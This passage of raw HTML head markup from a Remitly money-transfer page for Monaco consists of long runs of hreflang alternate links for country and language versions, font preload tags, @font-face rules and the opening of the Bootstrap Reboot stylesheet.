rel="alternate" href="https://www.remitly.com/ro/ja/monaco" hrefLang="ja-ro"/><link rel="alternate" href="https://www.remitly.com/no/ko/monaco" hrefLang="ko-no"/><link rel="alternate" href="https://www.remitly.com/mt/ko/monaco" hrefLang="ko-mt"/><link rel="alternate" href="https://www.remitly.com/ie/ko/monaco" hrefLang="ko-ie"/><link rel="alternate" href="https://www.remitly.com/dk/ko/monaco" hrefLang="ko-dk"/><link rel="alternate" href="https://www.remitly.com/es/ko/monaco" hrefLang="ko-es"/><link rel="alternate" href="https://www.remitly.com/li/ko/monaco" hrefLang="ko-li"/><link rel="alternate" href="https://www.remitly.com/be/ko/monaco" hrefLang="ko-be"/><link rel="alternate" href="https://www.remitly.com/nl/ko/monaco" hrefLang="ko-nl"/><link rel="alternate" href="https://www.remitly.com/us/ko/monaco" hrefLang="ko-us"/><link rel="alternate" href="https://www.remitly.com/fr/ko/monaco" hrefLang="ko-fr"/><link rel="alternate" href="https://www.remitly.com/lv/ko/monaco" hrefLang="ko-lv"/><link rel="alternate" href="https://www.remitly.com/lt/ko/monaco" hrefLang="ko-lt"/><link rel="alternate" href="https://www.remitly.com/pl/ko/monaco" hrefLang="ko-pl"/><link rel="alternate" href="https://www.remitly.com/de/ko/monaco" hrefLang="ko-de"/><link rel="alternate" href="https://www.remitly.com/gb/ko/monaco" hrefLang="ko-gb"/><link rel="alternate" href="https://www.remitly.com/cz/ko/monaco" hrefLang="ko-cz"/><link rel="alternate" href="https://www.remitly.com/fi/ko/monaco" hrefLang="ko-fi"/><link rel="alternate" href="https://www.remitly.com/cy/ko/monaco" hrefLang="ko-cy"/><link rel="alternate" href="https://www.remitly.com/it/ko/monaco" hrefLang="ko-it"/><link rel="alternate" href="https://www.remitly.com/sg/ko/monaco" hrefLang="ko-sg"/><link rel="alternate" href="https://www.remitly.com/gr/ko/monaco" hrefLang="ko-gr"/><link rel="alternate" href="https://www.remitly.com/se/ko/monaco" hrefLang="ko-se"/><link rel="alternate" href="https://www.remitly.com/at/ko/monaco" hrefLang="ko-at"/><link rel="alternate" href="https://www.remitly.com/ae/ko/monaco" hrefLang="ko-ae"/><link rel="alternate" href="https://www.remitly.com/au/ko/monaco" hrefLang="ko-au"/><link rel="alternate" href="https://www.remitly.com/ca/ko/monaco" hrefLang="ko-ca"/><link rel="alternate" href="https://www.remitly.com/sk/ko/monaco" hrefLang="ko-sk"/><link rel="alternate" href="https://www.remitly.com/pt/ko/monaco" hrefLang="ko-pt"/><link rel="alternate" href="https://www.remitly.com/nz/ko/monaco" hrefLang="ko-nz"/><link rel="alternate" href="https://www.remitly.com/ro/ko/monaco" hrefLang="ko-ro"/><link rel="alternate" href="https://www.remitly.com/no/nl/monaco" hrefLang="nl-no"/><link rel="alternate" href="https://www.remitly.com/mt/nl/monaco" hrefLang="nl-mt"/><link rel="alternate" href="https://www.remitly.com/ie/nl/monaco" hrefLang="nl-ie"/><link rel="alternate" href="https://www.remitly.com/dk/nl/monaco" hrefLang="nl-dk"/><link rel="alternate" href="https://www.remitly.com/es/nl/monaco" hrefLang="nl-es"/><link rel="alternate" href="https://www.remitly.com/li/nl/monaco" hrefLang="nl-li"/><link rel="alternate" href="https://www.remitly.com/be/nl/monaco" hrefLang="nl-be"/><link rel="alternate" href="https://www.remitly.com/nl/nl/monaco" hrefLang="nl-nl"/><link rel="alternate" href="https://www.remitly.com/us/nl/monaco" hrefLang="nl-us"/><link rel="alternate" href="https://www.remitly.com/fr/nl/monaco" hrefLang="nl-fr"/><link rel="alternate" href="https://www.remitly.com/lv/nl/monaco" hrefLang="nl-lv"/><link rel="alternate" href="https://www.remitly.com/lt/nl/monaco" hrefLang="nl-lt"/><link rel="alternate" href="https://www.remitly.com/pl/nl/monaco" hrefLang="nl-pl"/><link rel="alternate" href="https://www.remitly.com/de/nl/monaco" hrefLang="nl-de"/><link rel="alternate" href="https://www.remitly.com/gb/nl/monaco" hrefLang="nl-gb"/><link rel="alternate" href="https://www.remitly.com/cz/nl/monaco" hrefLang="nl-cz"/><link rel="alternate" href="https://www.remitly.com/fi/nl/monaco" hrefLang="nl-fi"/><link rel="alternate" href="https://www.remitly.com/cy/nl/monaco" hrefLang="nl-cy"/><link rel="alternate" href="https://www.remitly.com/it/nl/monaco" hrefLang="nl-it"/><link rel="alternate" href="https://www.remitly.com/sg/nl/monaco" hrefLang="nl-sg"/><link rel="alternate" href="https://www.remitly.com/gr/nl/monaco" hrefLang="nl-gr"/><link rel="alternate" href="https://www.remitly.com/se/nl/monaco" hrefLang="nl-se"/><link rel="alternate" href="https://www.remitly.com/at/nl/monaco" hrefLang="nl-at"/><link rel="alternate" href="https://www.remitly.com/ae/nl/monaco" hrefLang="nl-ae"/><link rel="alternate" href="https://www.remitly.com/au/nl/monaco" hrefLang="nl-au"/><link rel="alternate" href="https://www.remitly.com/ca/nl/monaco" hrefLang="nl-ca"/><link rel="alternate" href="https://www.remitly.com/sk/nl/monaco" hrefLang="nl-sk"/><link rel="alternate" href="https://www.remitly.com/pt/nl/monaco" hrefLang="nl-pt"/><link rel="alternate" href="https://www.remitly.com/nz/nl/monaco" hrefLang="nl-nz"/><link rel="alternate" href="https://www.remitly.com/ro/nl/monaco" hrefLang="nl-ro"/><link rel="alternate" href="https://www.remitly.com/no/pl/monaco" hrefLang="pl-no"/><link rel="alternate" href="https://www.remitly.com/mt/pl/monaco" hrefLang="pl-mt"/><link rel="alternate" href="https://www.remitly.com/ie/pl/monaco" hrefLang="pl-ie"/><link rel="alternate" href="https://www.remitly.com/dk/pl/monaco" hrefLang="pl-dk"/><link rel="alternate" href="https://www.remitly.com/es/pl/monaco" hrefLang="pl-es"/><link rel="alternate" href="https://www.remitly.com/li/pl/monaco" hrefLang="pl-li"/><link rel="alternate" href="https://www.remitly.com/be/pl/monaco" hrefLang="pl-be"/><link rel="alternate" href="https://www.remitly.com/nl/pl/monaco" hrefLang="pl-nl"/><link rel="alternate" href="https://www.remitly.com/us/pl/monaco" hrefLang="pl-us"/><link rel="alternate" href="https://www.remitly.com/fr/pl/monaco" hrefLang="pl-fr"/><link rel="alternate" href="https://www.remitly.com/lv/pl/monaco" hrefLang="pl-lv"/><link rel="alternate" href="https://www.remitly.com/lt/pl/monaco" hrefLang="pl-lt"/><link rel="alternate" href="https://www.remitly.com/pl/pl/monaco" hrefLang="pl-pl"/><link rel="alternate" href="https://www.remitly.com/de/pl/monaco" hrefLang="pl-de"/><link rel="alternate" href="https://www.remitly.com/gb/pl/monaco" hrefLang="pl-gb"/><link rel="alternate" href="https://www.remitly.com/cz/pl/monaco" hrefLang="pl-cz"/><link rel="alternate" href="https://www.remitly.com/fi/pl/monaco" hrefLang="pl-fi"/><link rel="alternate" href="https://www.remitly.com/cy/pl/monaco" hrefLang="pl-cy"/><link rel="alternate" href="https://www.remitly.com/it/pl/monaco" hrefLang="pl-it"/><link rel="alternate" href="https://www.remitly.com/sg/pl/monaco" hrefLang="pl-sg"/><link rel="alternate" href="https://www.remitly.com/gr/pl/monaco" hrefLang="pl-gr"/><link rel="alternate" href="https://www.remitly.com/se/pl/monaco" hrefLang="pl-se"/><link rel="alternate" href="https://www.remitly.com/at/pl/monaco" hrefLang="pl-at"/><link rel="alternate" href="https://www.remitly.com/ae/pl/monaco" hrefLang="pl-ae"/><link rel="alternate" href="https://www.remitly.com/au/pl/monaco" hrefLang="pl-au"/><link rel="alternate" href="https://www.remitly.com/ca/pl/monaco" hrefLang="pl-ca"/><link rel="alternate" href="https://www.remitly.com/sk/pl/monaco" hrefLang="pl-sk"/><link rel="alternate" href="https://www.remitly.com/pt/pl/monaco" hrefLang="pl-pt"/><link rel="alternate" href="https://www.remitly.com/nz/pl/monaco" hrefLang="pl-nz"/><link rel="alternate" href="https://www.remitly.com/ro/pl/monaco" hrefLang="pl-ro"/><link rel="alternate" href="https://www.remitly.com/no/pt/monaco" hrefLang="pt-no"/><link rel="alternate" href="https://www.remitly.com/mt/pt/monaco" hrefLang="pt-mt"/><link rel="alternate" href="https://www.remitly.com/ie/pt/monaco" hrefLang="pt-ie"/><link rel="alternate" href="https://www.remitly.com/dk/pt/monaco" hrefLang="pt-dk"/><link rel="alternate" href="https://www.remitly.com/es/pt/monaco" hrefLang="pt-es"/><link rel="alternate" href="https://www.remitly.com/li/pt/monaco" hrefLang="pt-li"/><link rel="alternate" href="https://www.remitly.com/be/pt/monaco" hrefLang="pt-be"/><link rel="alternate" href="https://www.remitly.com/nl/pt/monaco" hrefLang="pt-nl"/><link rel="alternate" href="https://www.remitly.com/us/pt/monaco" hrefLang="pt-us"/><link rel="alternate" href="https://www.remitly.com/fr/pt/monaco" hrefLang="pt-fr"/><link rel="alternate" href="https://www.remitly.com/lv/pt/monaco" hrefLang="pt-lv"/><link rel="alternate" href="https://www.remitly.com/lt/pt/monaco" hrefLang="pt-lt"/><link rel="alternate" href="https://www.remitly.com/pl/pt/monaco" hrefLang="pt-pl"/><link rel="alternate" href="https://www.remitly.com/de/pt/monaco" hrefLang="pt-de"/><link rel="alternate" href="https://www.remitly.com/gb/pt/monaco" hrefLang="pt-gb"/><link rel="alternate" href="https://www.remitly.com/cz/pt/monaco" hrefLang="pt-cz"/><link rel="alternate" href="https://www.remitly.com/fi/pt/monaco" hrefLang="pt-fi"/><link rel="alternate" href="https://www.remitly.com/cy/pt/monaco" hrefLang="pt-cy"/><link rel="alternate" href="https://www.remitly.com/it/pt/monaco" hrefLang="pt-it"/><link rel="alternate" href="https://www.remitly.com/sg/pt/monaco" hrefLang="pt-sg"/><link rel="alternate" href="https://www.remitly.com/gr/pt/monaco" hrefLang="pt-gr"/><link rel="alternate" href="https://www.remitly.com/se/pt/monaco" hrefLang="pt-se"/><link rel="alternate" href="https://www.remitly.com/at/pt/monaco" hrefLang="pt-at"/><link rel="alternate" href="https://www.remitly.com/ae/pt/monaco" hrefLang="pt-ae"/><link rel="alternate" href="https://www.remitly.com/au/pt/monaco" hrefLang="pt-au"/><link rel="alternate" href="https://www.remitly.com/ca/pt/monaco" hrefLang="pt-ca"/><link rel="alternate" href="https://www.remitly.com/sk/pt/monaco" hrefLang="pt-sk"/><link rel="alternate" href="https://www.remitly.com/pt/pt/monaco" hrefLang="pt-pt"/><link rel="alternate" href="https://www.remitly.com/nz/pt/monaco" hrefLang="pt-nz"/><link rel="alternate" href="https://www.remitly.com/ro/pt/monaco" hrefLang="pt-ro"/><link rel="alternate" href="https://www.remitly.com/no/ro/monaco" hrefLang="ro-no"/><link rel="alternate" href="https://www.remitly.com/mt/ro/monaco" hrefLang="ro-mt"/><link rel="alternate" href="https://www.remitly.com/ie/ro/monaco" hrefLang="ro-ie"/><link rel="alternate" href="https://www.remitly.com/dk/ro/monaco" hrefLang="ro-dk"/><link rel="alternate" href="https://www.remitly.com/es/ro/monaco" hrefLang="ro-es"/><link rel="alternate" href="https://www.remitly.com/li/ro/monaco" hrefLang="ro-li"/><link rel="alternate" href="https://www.remitly.com/be/ro/monaco" hrefLang="ro-be"/><link rel="alternate" href="https://www.remitly.com/nl/ro/monaco" hrefLang="ro-nl"/><link rel="alternate" href="https://www.remitly.com/us/ro/monaco" hrefLang="ro-us"/><link rel="alternate" href="https://www.remitly.com/fr/ro/monaco" hrefLang="ro-fr"/><link rel="alternate" href="https://www.remitly.com/lv/ro/monaco" hrefLang="ro-lv"/><link rel="alternate" href="https://www.remitly.com/lt/ro/monaco" hrefLang="ro-lt"/><link rel="alternate" href="https://www.remitly.com/pl/ro/monaco" hrefLang="ro-pl"/><link rel="alternate" href="https://www.remitly.com/de/ro/monaco" hrefLang="ro-de"/><link rel="alternate" href="https://www.remitly.com/gb/ro/monaco" hrefLang="ro-gb"/><link rel="alternate" href="https://www.remitly.com/cz/ro/monaco" hrefLang="ro-cz"/><link rel="alternate" href="https://www.remitly.com/fi/ro/monaco" hrefLang="ro-fi"/><link rel="alternate" href="https://www.remitly.com/cy/ro/monaco" hrefLang="ro-cy"/><link rel="alternate" href="https://www.remitly.com/it/ro/monaco" hrefLang="ro-it"/><link rel="alternate" href="https://www.remitly.com/sg/ro/monaco" hrefLang="ro-sg"/><link rel="alternate" href="https://www.remitly.com/gr/ro/monaco" hrefLang="ro-gr"/><link rel="alternate" href="https://www.remitly.com/se/ro/monaco" hrefLang="ro-se"/><link rel="alternate" href="https://www.remitly.com/at/ro/monaco" hrefLang="ro-at"/><link rel="alternate" href="https://www.remitly.com/ae/ro/monaco" hrefLang="ro-ae"/><link rel="alternate" href="https://www.remitly.com/au/ro/monaco" hrefLang="ro-au"/><link rel="alternate" href="https://www.remitly.com/ca/ro/monaco" hrefLang="ro-ca"/><link rel="alternate" href="https://www.remitly.com/sk/ro/monaco" hrefLang="ro-sk"/><link rel="alternate" href="https://www.remitly.com/pt/ro/monaco" hrefLang="ro-pt"/><link rel="alternate" href="https://www.remitly.com/nz/ro/monaco" hrefLang="ro-nz"/><link rel="alternate" href="https://www.remitly.com/ro/ro/monaco" hrefLang="ro-ro"/><link rel="alternate" href="https://www.remitly.com/no/th/monaco" hrefLang="th-no"/><link rel="alternate" href="https://www.remitly.com/mt/th/monaco" hrefLang="th-mt"/><link rel="alternate" href="https://www.remitly.com/ie/th/monaco" hrefLang="th-ie"/><link rel="alternate" href="https://www.remitly.com/dk/th/monaco" hrefLang="th-dk"/><link rel="alternate" href="https://www.remitly.com/es/th/monaco" hrefLang="th-es"/><link rel="alternate" href="https://www.remitly.com/li/th/monaco" hrefLang="th-li"/><link rel="alternate" href="https://www.remitly.com/be/th/monaco" hrefLang="th-be"/><link rel="alternate" href="https://www.remitly.com/nl/th/monaco" hrefLang="th-nl"/><link rel="alternate" href="https://www.remitly.com/us/th/monaco" hrefLang="th-us"/><link rel="alternate" href="https://www.remitly.com/fr/th/monaco" hrefLang="th-fr"/><link rel="alternate" href="https://www.remitly.com/lv/th/monaco" hrefLang="th-lv"/><link rel="alternate" href="https://www.remitly.com/lt/th/monaco" hrefLang="th-lt"/><link rel="alternate" href="https://www.remitly.com/pl/th/monaco" hrefLang="th-pl"/><link rel="alternate" href="https://www.remitly.com/de/th/monaco" hrefLang="th-de"/><link rel="alternate" href="https://www.remitly.com/gb/th/monaco" hrefLang="th-gb"/><link rel="alternate" href="https://www.remitly.com/cz/th/monaco" hrefLang="th-cz"/><link rel="alternate" href="https://www.remitly.com/fi/th/monaco" hrefLang="th-fi"/><link rel="alternate" href="https://www.remitly.com/cy/th/monaco" hrefLang="th-cy"/><link rel="alternate" href="https://www.remitly.com/it/th/monaco" hrefLang="th-it"/><link rel="alternate" href="https://www.remitly.com/sg/th/monaco" hrefLang="th-sg"/><link rel="alternate" href="https://www.remitly.com/gr/th/monaco" hrefLang="th-gr"/><link rel="alternate" href="https://www.remitly.com/se/th/monaco" hrefLang="th-se"/><link rel="alternate" href="https://www.remitly.com/at/th/monaco" hrefLang="th-at"/><link rel="alternate" href="https://www.remitly.com/ae/th/monaco" hrefLang="th-ae"/><link rel="alternate" href="https://www.remitly.com/au/th/monaco" hrefLang="th-au"/><link rel="alternate" href="https://www.remitly.com/ca/th/monaco" hrefLang="th-ca"/><link rel="alternate" href="https://www.remitly.com/sk/th/monaco" hrefLang="th-sk"/><link rel="alternate" href="https://www.remitly.com/pt/th/monaco" hrefLang="th-pt"/><link rel="alternate" href="https://www.remitly.com/nz/th/monaco" hrefLang="th-nz"/><link rel="alternate" href="https://www.remitly.com/ro/th/monaco" hrefLang="th-ro"/><link rel="alternate" href="https://www.remitly.com/no/tl/monaco" hrefLang="tl-no"/><link rel="alternate" href="https://www.remitly.com/mt/tl/monaco" hrefLang="tl-mt"/><link rel="alternate" href="https://www.remitly.com/ie/tl/monaco" hrefLang="tl-ie"/><link rel="alternate" href="https://www.remitly.com/dk/tl/monaco" hrefLang="tl-dk"/><link rel="alternate" href="https://www.remitly.com/es/tl/monaco" hrefLang="tl-es"/><link rel="alternate" href="https://www.remitly.com/li/tl/monaco" hrefLang="tl-li"/><link rel="alternate" href="https://www.remitly.com/be/tl/monaco" hrefLang="tl-be"/><link rel="alternate" href="https://www.remitly.com/nl/tl/monaco" hrefLang="tl-nl"/><link rel="alternate" href="https://www.remitly.com/us/tl/monaco" hrefLang="tl-us"/><link rel="alternate" href="https://www.remitly.com/fr/tl/monaco" hrefLang="tl-fr"/><link rel="alternate" href="https://www.remitly.com/lv/tl/monaco" hrefLang="tl-lv"/><link rel="alternate" href="https://www.remitly.com/lt/tl/monaco" hrefLang="tl-lt"/><link rel="alternate" href="https://www.remitly.com/pl/tl/monaco" hrefLang="tl-pl"/><link rel="alternate" href="https://www.remitly.com/de/tl/monaco" hrefLang="tl-de"/><link rel="alternate" href="https://www.remitly.com/gb/tl/monaco" hrefLang="tl-gb"/><link rel="alternate" href="https://www.remitly.com/cz/tl/monaco" hrefLang="tl-cz"/><link rel="alternate" href="https://www.remitly.com/fi/tl/monaco" hrefLang="tl-fi"/><link rel="alternate" href="https://www.remitly.com/cy/tl/monaco" hrefLang="tl-cy"/><link rel="alternate" href="https://www.remitly.com/it/tl/monaco" hrefLang="tl-it"/><link rel="alternate" href="https://www.remitly.com/sg/tl/monaco" hrefLang="tl-sg"/><link rel="alternate" href="https://www.remitly.com/gr/tl/monaco" hrefLang="tl-gr"/><link rel="alternate" href="https://www.remitly.com/se/tl/monaco" hrefLang="tl-se"/><link rel="alternate" href="https://www.remitly.com/at/tl/monaco" hrefLang="tl-at"/><link rel="alternate" href="https://www.remitly.com/ae/tl/monaco" hrefLang="tl-ae"/><link rel="alternate" href="https://www.remitly.com/au/tl/monaco" hrefLang="tl-au"/><link rel="alternate" href="https://www.remitly.com/ca/tl/monaco" hrefLang="tl-ca"/><link rel="alternate" href="https://www.remitly.com/sk/tl/monaco" hrefLang="tl-sk"/><link rel="alternate" href="https://www.remitly.com/pt/tl/monaco" hrefLang="tl-pt"/><link rel="alternate" href="https://www.remitly.com/nz/tl/monaco" hrefLang="tl-nz"/><link rel="alternate" href="https://www.remitly.com/ro/tl/monaco" hrefLang="tl-ro"/><link rel="alternate" href="https://www.remitly.com/no/tr/monaco" hrefLang="tr-no"/><link rel="alternate" href="https://www.remitly.com/mt/tr/monaco" hrefLang="tr-mt"/><link rel="alternate" href="https://www.remitly.com/ie/tr/monaco" hrefLang="tr-ie"/><link rel="alternate" href="https://www.remitly.com/dk/tr/monaco" hrefLang="tr-dk"/><link rel="alternate" href="https://www.remitly.com/es/tr/monaco" hrefLang="tr-es"/><link rel="alternate" href="https://www.remitly.com/li/tr/monaco" hrefLang="tr-li"/><link rel="alternate" href="https://www.remitly.com/be/tr/monaco" hrefLang="tr-be"/><link rel="alternate" href="https://www.remitly.com/nl/tr/monaco" hrefLang="tr-nl"/><link rel="alternate" href="https://www.remitly.com/us/tr/monaco" hrefLang="tr-us"/><link rel="alternate" href="https://www.remitly.com/fr/tr/monaco" hrefLang="tr-fr"/><link rel="alternate" href="https://www.remitly.com/lv/tr/monaco" hrefLang="tr-lv"/><link rel="alternate" href="https://www.remitly.com/lt/tr/monaco" hrefLang="tr-lt"/><link rel="alternate" href="https://www.remitly.com/pl/tr/monaco" hrefLang="tr-pl"/><link rel="alternate" href="https://www.remitly.com/de/tr/monaco" hrefLang="tr-de"/><link rel="alternate" href="https://www.remitly.com/gb/tr/monaco" hrefLang="tr-gb"/><link rel="alternate" href="https://www.remitly.com/cz/tr/monaco" hrefLang="tr-cz"/><link rel="alternate" href="https://www.remitly.com/fi/tr/monaco" hrefLang="tr-fi"/><link rel="alternate" href="https://www.remitly.com/cy/tr/monaco" hrefLang="tr-cy"/><link rel="alternate" href="https://www.remitly.com/it/tr/monaco" hrefLang="tr-it"/><link rel="alternate" href="https://www.remitly.com/sg/tr/monaco" hrefLang="tr-sg"/><link rel="alternate" href="https://www.remitly.com/gr/tr/monaco" hrefLang="tr-gr"/><link rel="alternate" href="https://www.remitly.com/se/tr/monaco" hrefLang="tr-se"/><link rel="alternate" href="https://www.remitly.com/at/tr/monaco" hrefLang="tr-at"/><link rel="alternate" href="https://www.remitly.com/ae/tr/monaco" hrefLang="tr-ae"/><link rel="alternate" href="https://www.remitly.com/au/tr/monaco" hrefLang="tr-au"/><link rel="alternate" href="https://www.remitly.com/ca/tr/monaco" hrefLang="tr-ca"/><link rel="alternate" href="https://www.remitly.com/sk/tr/monaco" hrefLang="tr-sk"/><link rel="alternate" href="https://www.remitly.com/pt/tr/monaco" hrefLang="tr-pt"/><link rel="alternate" href="https://www.remitly.com/nz/tr/monaco" hrefLang="tr-nz"/><link rel="alternate" href="https://www.remitly.com/ro/tr/monaco" hrefLang="tr-ro"/><link rel="alternate" href="https://www.remitly.com/no/vi/monaco" hrefLang="vi-no"/><link rel="alternate" href="https://www.remitly.com/mt/vi/monaco" hrefLang="vi-mt"/><link rel="alternate" href="https://www.remitly.com/ie/vi/monaco" hrefLang="vi-ie"/><link rel="alternate" href="https://www.remitly.com/dk/vi/monaco" hrefLang="vi-dk"/><link rel="alternate" href="https://www.remitly.com/es/vi/monaco" hrefLang="vi-es"/><link rel="alternate" href="https://www.remitly.com/li/vi/monaco" hrefLang="vi-li"/><link rel="alternate" href="https://www.remitly.com/be/vi/monaco" hrefLang="vi-be"/><link rel="alternate" href="https://www.remitly.com/nl/vi/monaco" hrefLang="vi-nl"/><link rel="alternate" href="https://www.remitly.com/us/vi/monaco" hrefLang="vi-us"/><link rel="alternate" href="https://www.remitly.com/fr/vi/monaco" hrefLang="vi-fr"/><link rel="alternate" href="https://www.remitly.com/lv/vi/monaco" hrefLang="vi-lv"/><link rel="alternate" href="https://www.remitly.com/lt/vi/monaco" hrefLang="vi-lt"/><link rel="alternate" href="https://www.remitly.com/pl/vi/monaco" hrefLang="vi-pl"/><link rel="alternate" href="https://www.remitly.com/de/vi/monaco" hrefLang="vi-de"/><link rel="alternate" href="https://www.remitly.com/gb/vi/monaco" hrefLang="vi-gb"/><link rel="alternate" href="https://www.remitly.com/cz/vi/monaco" hrefLang="vi-cz"/><link rel="alternate" href="https://www.remitly.com/fi/vi/monaco" hrefLang="vi-fi"/><link rel="alternate" href="https://www.remitly.com/cy/vi/monaco" hrefLang="vi-cy"/><link rel="alternate" href="https://www.remitly.com/it/vi/monaco" hrefLang="vi-it"/><link rel="alternate" href="https://www.remitly.com/sg/vi/monaco" hrefLang="vi-sg"/><link rel="alternate" href="https://www.remitly.com/gr/vi/monaco" hrefLang="vi-gr"/><link rel="alternate" href="https://www.remitly.com/se/vi/monaco" hrefLang="vi-se"/><link rel="alternate" href="https://www.remitly.com/at/vi/monaco" hrefLang="vi-at"/><link rel="alternate" href="https://www.remitly.com/ae/vi/monaco" hrefLang="vi-ae"/><link rel="alternate" href="https://www.remitly.com/au/vi/monaco" hrefLang="vi-au"/><link rel="alternate" href="https://www.remitly.com/ca/vi/monaco" hrefLang="vi-ca"/><link rel="alternate" href="https://www.remitly.com/sk/vi/monaco" hrefLang="vi-sk"/><link rel="alternate" href="https://www.remitly.com/pt/vi/monaco" hrefLang="vi-pt"/><link rel="alternate" href="https://www.remitly.com/nz/vi/monaco" hrefLang="vi-nz"/><link rel="alternate" href="https://www.remitly.com/ro/vi/monaco" hrefLang="vi-ro"/><link rel="alternate" href="https://www.remitly.com/no/zh/monaco" hrefLang="zh-no"/><link rel="alternate" href="https://www.remitly.com/mt/zh/monaco" hrefLang="zh-mt"/><link rel="alternate" href="https://www.remitly.com/ie/zh/monaco" hrefLang="zh-ie"/><link rel="alternate" href="https://www.remitly.com/dk/zh/monaco" hrefLang="zh-dk"/><link rel="alternate" href="https://www.remitly.com/es/zh/monaco" hrefLang="zh-es"/><link rel="alternate" href="https://www.remitly.com/li/zh/monaco" hrefLang="zh-li"/><link rel="alternate" href="https://www.remitly.com/be/zh/monaco" hrefLang="zh-be"/><link rel="alternate" href="https://www.remitly.com/nl/zh/monaco" hrefLang="zh-nl"/><link rel="alternate" href="https://www.remitly.com/us/zh/monaco" hrefLang="zh-us"/><link rel="alternate" href="https://www.remitly.com/fr/zh/monaco" hrefLang="zh-fr"/><link rel="alternate" href="https://www.remitly.com/lv/zh/monaco" hrefLang="zh-lv"/><link rel="alternate" href="https://www.remitly.com/lt/zh/monaco" hrefLang="zh-lt"/><link rel="alternate" href="https://www.remitly.com/pl/zh/monaco" hrefLang="zh-pl"/><link rel="alternate" href="https://www.remitly.com/de/zh/monaco" hrefLang="zh-de"/><link rel="alternate" href="https://www.remitly.com/gb/zh/monaco" hrefLang="zh-gb"/><link rel="alternate" href="https://www.remitly.com/cz/zh/monaco" hrefLang="zh-cz"/><link rel="alternate" href="https://www.remitly.com/fi/zh/monaco" hrefLang="zh-fi"/><link rel="alternate" href="https://www.remitly.com/cy/zh/monaco" hrefLang="zh-cy"/><link rel="alternate" href="https://www.remitly.com/it/zh/monaco" hrefLang="zh-it"/><link rel="alternate" href="https://www.remitly.com/sg/zh/monaco" hrefLang="zh-sg"/><link rel="alternate" href="https://www.remitly.com/gr/zh/monaco" hrefLang="zh-gr"/><link rel="alternate" href="https://www.remitly.com/se/zh/monaco" hrefLang="zh-se"/><link rel="alternate" href="https://www.remitly.com/at/zh/monaco" hrefLang="zh-at"/><link rel="alternate" href="https://www.remitly.com/ae/zh/monaco" hrefLang="zh-ae"/><link rel="alternate" href="https://www.remitly.com/au/zh/monaco" hrefLang="zh-au"/><link rel="alternate" href="https://www.remitly.com/ca/zh/monaco" hrefLang="zh-ca"/><link rel="alternate" href="https://www.remitly.com/sk/zh/monaco" hrefLang="zh-sk"/><link rel="alternate" href="https://www.remitly.com/pt/zh/monaco" hrefLang="zh-pt"/><link rel="alternate" href="https://www.remitly.com/nz/zh/monaco" hrefLang="zh-nz"/><link rel="alternate" href="https://www.remitly.com/ro/zh/monaco" hrefLang="zh-ro"/><link rel="preload" href="https://media.remitly.io/greycliffcf-medium-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="https://media.remitly.io/greycliffcf-bold-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><style nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3">@font-face {
                font-family: "GreycliffCF";
                font-weight: 400;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-medium-normal.woff2') format('woff2');
            }
                @font-face {
                font-family: "GreycliffCF";
                font-weight: 700;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-bold-normal.woff2') format('woff2');
            }</style><style nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3">
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html 